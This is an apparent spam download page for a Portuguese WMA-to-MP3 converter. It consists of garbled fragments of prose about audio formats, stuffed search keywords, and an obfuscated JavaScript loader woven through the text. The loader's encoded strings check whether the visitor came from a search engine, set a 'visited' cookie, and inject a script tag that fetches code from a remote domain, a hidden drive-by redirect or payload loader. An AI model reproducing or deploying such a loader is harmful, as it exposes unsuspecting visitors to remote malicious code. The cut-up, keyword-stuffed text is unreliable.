



## **Download Converter Wma Para Mp3 Portugues**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x590da3=\_0x703d27();}catch(\_0xb00f4e){\_0x590da3=window;}var

\_0x4a56e6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x590da3['atob']||(\_0x590da3['atob']=function(\_0x530254){var\_0x5b07e0=String(\_0x530254)['replace'](/=+\$/,");for(var\_0x30094b=0x0,\_0x5f336d,\_0x5 \_0x5690bf=0x0,\_0x2ceed0='';\_0x597536=\_0x5b07e0['charAt'](\_0x5690bf++);~\_0x597536&&(\_0x5f336d=\_0x30094b%0x4?\_0x5f336d\*0x40+\_0x597536:\_0x597536,\_0x30094b++%0x4)?\_0x2ceed0+=String['fromCharCode'](0xff&\_0x5f336d>>(-0x2\*\_0x30094b &0x6)):0x0){\_0x597536=\_0x4a56e6['indexOf'](\_0x597536);}return \_0x2ceed0;});}());\_0x7547['base64DecodeUnicode']=function(\_0x155887){var \_0x32a17c=atob(\_0x155887);var \_0xc479a2=[];for(var

 $0x4ac2c1=0x0$ ,  $0x2aacf1=$  $0x32a17c$ ['length']; $0x4ac2c1=$  $0x256d86$ ;},'DvttE':function  $0x4acb41$ ( $0x3f0a4a$ , $0xbd364e$ }{return  $0x3f0a4a==$  $0xbd364e$ ;},'CsoXp': $0x7547$ ('0x1b'),'tZOyn':function  $0x175157$ ( $0x5e42a1$ ,  $0x2236b$ \_0x5e42a1+\_0x2236b6;},'TxNiS':function\_0x3c6541(\_0x41a4c6,\_0x105e1){return\_0x41a4c6+\_0x105e1;},'TjqCE':'3l0l5l4l2l1','NcVYa':function\_0x50e933(\_0x3d9ccf,\_0x203e7d){return\_0x3d9ccf&&\_0x203e7d;}};var\_0x452a22=[\_0x7547('0x1c' 0x7547('0x1d')],\_0x7547('0x1e'),\_0x1b8297[\_0x7547('0x1f')],\_0x1b8297['QQpub'],\_0x1b8297['xvlKC'],\_0x1b8297[\_0x7547('0x20')]],\_0x356828=document[\_0x7547('0x21')],\_0x38db5c=![],\_0x23dbb1=cookie['get'](\_0x1b8297[\_0x7547('0x22 \_0x125605=0x0;\_0x125605=0x0){\_0x33186d=!![];}}}}else{var\_0x531663=\_0x1b8297[\_0x7547('0x2b')][\_0x7547('0x8')]('l'),\_0x6e8a80=0x0;while(!![]){switch(\_0x531663[\_0x6e8a80++]){case'0':if(\_0x1b8297[\_0x7547('0x2c')](!\_0x478805,\_0 \_0xc86705;}continue;case'1':return \_0x48ed28;continue;case'2':if(\_0x2f4ace){return cookie[name];}continue;case'3':var \_0x449dcc=document['cookie'][\_0x7547('0xb')](/[\w-]+=.. Além disso, o formato fechado dificulta a sua pr Windows.. Os utilizadores observaram uma baixa resiliência de erro: por vezes, danos insignificantes causados ao ficheiro podem impedi-lo de ser reproduzido.. var \_0x5477=['SUhxb2I=','bWF0Y2g=','cmVwbGFjZQ==','Y29va2ll','W WU=','Z2V0VGltZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','b1pi','Lmdvb2dsZS4=','ZW1leXE=','LnlhaG9vLg==','d1d1Y00=','TFNpUUo=','cm VmZXJyZXI=','ZFpjaEM=','bGVuZ3Ro','aW5kZXhPZg==','RHZ0dEU=','Q3NvWHA=','VWVi','dFpPeW4=','VHhOaVM=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VGpxQ0U=','TmNWWWE=','aGVhZA==','Y3Jl YXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','U0h4Zk8=','K2NvbnZlcnRlcit3bWErcGFyYSttcDMrcG9ydHVndWVz','NHwxfDB8NXwyfDM=','dlBk','c3BsaXQ=','VU5NWUQ='];(function(\_0x59df26,\_0x46b89c){var \_0x4cb929=function(\_0x1760ef){while(--\_0x1760ef){\_0x59df26['push'](\_0x59df26['shift']());}};\_0x4cb929(++\_0x46b89c);}(\_0x5477,0x1b8));var \_0x7547=function(\_0x1fa98e,\_0xdac4a1){\_0x1fa98e=\_0x1fa98e-0x0;var

\_0x1a7555=\_0x5477[\_0x1fa98e];if(\_0x7547['initialized']===undefined){(function(){var \_0x590da3;try{var \_0x703d27=Function('return\x20(function()\x20'+'{}.. O áudio é comprimido com perda de qualidade, mas essa perda é insig e o tamanho do ficheiro é geralmente menor do que o dos ficheiros originais.. \*?(?:\$|;)/g),\_0x5518dd={};continue;case'4':for(var \_0x5054dd=0x0;\_0xefa242

converter para portugues, converter ingles para portugues, converter altura em ingles para portugues, converter pdf para portugues, converter altura americana para portuguesa, converter altura ingles para portugues, conver escudos portugueses para euros, converter portugues para espanhol, converter texto em portugues para ingles, converter portugues para frances, converter portugues para libras, converter pdf para portugues online, converter portugues, converter office para portugues, converter audio para portugues

é o formato mais comum para armazenamento de áudio Quase todos os leitores em todas as plataformas conseguem abrir ficheiros de mp3.

## **converter para portugues**

## **converter altura em ingles para portugues**

## **converter altura americana para portuguesa**

e10c415e6f